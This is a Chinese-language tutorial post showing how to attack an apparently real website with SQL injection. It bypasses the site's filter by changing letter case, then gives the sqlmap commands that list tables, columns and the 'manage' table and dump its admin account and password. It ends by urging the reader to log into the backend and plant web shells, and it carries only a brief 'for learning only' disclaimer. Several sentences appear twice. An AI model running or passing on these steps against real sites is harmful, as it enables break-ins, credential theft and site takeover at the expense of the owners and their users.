步骤1:发现是否存在注入

首先我们打开火狐浏览器,进入目标网站,随意点击几个连接,发现网站后方都是以id参数为结尾的



看见以id为结尾的,我们第一时间应该想到的就是注入,首先我们输入 and 1=1,发现网站有防sql注入系统

不要慌,问题不大!打不过我还躲不过?这时候我们尝试进行大小写绕过(绕过WAF的方式与思路很多,在这里就不一一列举了)

现在没毛病了8铁汁

现在没毛病了8铁汁



我们接着输入 aNd 1=2,结果提示报错

其实判断有注入的方法有很多,并不局限于and 1=1这个参数。

只需要在ID后面输入任意的字符,只要网站页面报错,则说明有注入。

这是为什么?因为只要网站报错,就说明我们任意输入的字符被带入到数据库查询了,因此我们可以插入恶意的SQL语句,注入攻击就这样产生了

现在已经成功的验证了这个网站的确存在注入,下一步我们将进行注入攻击

步骤2:使用sqlmap进行注入攻击



我使用的是Kali里面自带的sqlmap



sqlmap -u “http://www.XXXX.com/news_view.asp?id=47” 判断注入的类型,以及使用的数据库,网站的脚本类型,操作系统

sqlmap -u “http://www.XXXX.com/news_view.asp?id=47” 判断注入的类型,以及使用的数据库,网站的脚本类型,操作系统

我们可以看到,网站使用的是Access数据库,脚本类型是ASP,操作系统是Windows

我们可以看到,网站使用的是Access数据库,脚本类型是ASP,操作系统是Windows

Access数据库比较单一,注入起来省时省力,他的结构图大体是这样的



接下来使用sqlmap -u “http://www.XXXX.com/news_view.asp?id=47” --tables来列表名

这里我们填10个线程,加快爆破速度



爆出了一个manage表,这就省时又省力了

爆出了一个manage表,这就省时又省力了

接着我们使用sqlmap -u “http://www.XXXX.com/news_view.asp?id=47” --columns -T manage来爆列名

这里爆出来了6个列,初步判断CMS的账号密码存放在 account,password这两个列里

最后我们用sqlmap -u “http://www.XXXX.com/news_view.asp?id=47” --dump -C “account,password” -T manage爆字段内容



得到账号:admin密码:999999(这其实也是弱口令,找到后台的第一时间可以碰碰运气试一下)接下来就可以登陆后台传小马,放大马,拿Shell了

注:本文仅供参考学习,请勿在网上搞破坏,触犯法律者应承担相应的法律责任!

注:本文仅供参考学习,请勿在网上搞破坏,触犯法律者应承担相应的法律责任!